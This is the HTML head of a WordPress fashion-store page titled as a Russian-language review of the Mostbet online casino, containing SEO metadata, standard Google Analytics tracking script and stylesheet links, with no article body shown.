

--- FILE ---
content_type: text/html
request_url: https://diyatrends.my/obzor-mostbet/
body_size: 29422
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://diyatrends.my/xmlrpc.php">
<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Обзор Mostbet - Diya Trends Malaysia</title>
<link rel="canonical" href="https://diyatrends.my/obzor-mostbet/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Обзор Mostbet - Diya Trends Malaysia" />
<meta property="og:description" content="Обзор Mostbet Мостбет Онлайн казино Официальный сайт ᐈ Играйте в лучшие слоты Content Надежный вывод Способы ввода и вывода средств" />
<meta property="og:url" content="https://diyatrends.my/obzor-mostbet/" />
<meta property="og:site_name" content="Diya Trends Malaysia" />
<meta property="article:publisher" content="https://www.facebook.com/diyatrends.my/" />
<meta property="article:published_time" content="2022-08-01T02:56:57+00:00" />
<meta property="article:modified_time" content="2023-08-23T08:33:36+00:00" />
<meta name="author" content="Diya Trends Malaysia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Diya Trends Malaysia" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diyatrends.my/obzor-mostbet/#article","isPartOf":{"@id":"https://diyatrends.my/obzor-mostbet/"},"author":{"name":"Diya Trends Malaysia","@id":"https://diyatrends.my/#/schema/person/f9b226dc8459e93200a5c38f44ed167f"},"headline":"Обзор Mostbet","datePublished":"2022-08-01T02:56:57+00:00","dateModified":"2023-08-23T08:33:36+00:00","mainEntityOfPage":{"@id":"https://diyatrends.my/obzor-mostbet/"},"wordCount":2535,"publisher":{"@id":"https://diyatrends.my/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://diyatrends.my/obzor-mostbet/","url":"https://diyatrends.my/obzor-mostbet/","name":"Обзор Mostbet - Diya Trends Malaysia","isPartOf":{"@id":"https://diyatrends.my/#website"},"datePublished":"2022-08-01T02:56:57+00:00","dateModified":"2023-08-23T08:33:36+00:00","breadcrumb":{"@id":"https://diyatrends.my/obzor-mostbet/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://diyatrends.my/obzor-mostbet/"]}]},{"@type":"BreadcrumbList","@id":"https://diyatrends.my/obzor-mostbet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diyatrends.my/"},{"@type":"ListItem","position":2,"name":"Обзор Mostbet"}]},{"@type":"WebSite","@id":"https://diyatrends.my/#website","url":"https://diyatrends.my/","name":"Diya Trends Malaysia","description":"Buy 100% Original and Quality Products of Famous Indian Designer Suits | Diya Trends Malaysia","publisher":{"@id":"https://diyatrends.my/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diyatrends.my/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://diyatrends.my/#organization","name":"Diya Trends Malaysia","url":"https://diyatrends.my/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://diyatrends.my/#/schema/logo/image/","url":"https://i0.wp.com/diyatrends.my/wp-content/uploads/2022/11/Untitled-7-Copy.jpg?fit=932%2C932&ssl=1","contentUrl":"https://i0.wp.com/diyatrends.my/wp-content/uploads/2022/11/Untitled-7-Copy.jpg?fit=932%2C932&ssl=1","width":932,"height":932,"caption":"Diya Trends Malaysia"},"image":{"@id":"https://diyatrends.my/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/diyatrends.my/","https://www.facebook.com/diyatrends.my/"]},{"@type":"Person","@id":"https://diyatrends.my/#/schema/person/f9b226dc8459e93200a5c38f44ed167f","name":"Diya Trends Malaysia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://diyatrends.my/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=96&d=mm&r=g","caption":"Diya Trends Malaysia"},"sameAs":["http://diyatrends.my"],"url":"https://diyatrends.my/author/thefashion/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Diya Trends Malaysia &raquo; Feed" href="https://diyatrends.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diya Trends Malaysia &raquo; Comments Feed" href="https://diyatrends.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diya Trends Malaysia &raquo; Обзор Mostbet Comments Feed" href="https://diyatrends.my/obzor-mostbet/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-WPQ2FZ9R58"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '9.9.0';
var mi_track_user = true;
var mi_no_track_reason = '';
var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/diyatrends.my\/obzor-mostbet\/"};
if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
} else {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-WPQ2FZ9R58',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if ( MonsterInsightsLocations.page_location ) {
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-WPQ2FZ9R58', {"forceSSL":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woodmart-style-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-price-filter-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/12ffskd5/a4x5e.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}
</style>
<!-- <link rel='stylesheet' id='cr-frontend-css-css' href='https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.88.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cr-badges-css-css' href='https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.88.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/qhecuf2t/a4x5e.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://diyatrends.my/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/kpmhrsxb/a4x5e.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='brands-styles-css' href='https://diyatrends.my/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://diyatrends.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-nav-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-single-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-lazy-loading-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpcf7-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-curr-switch-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-woo-curr-switch.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-revolution-slider-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-stripe-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpbakery-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-notices-fixed-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/mod-notices-fixed.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woocommerce-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-tools-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-elements-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-social-icons-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-form-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-side-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-product-list-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.3' type='text/css' media='all' /> -->
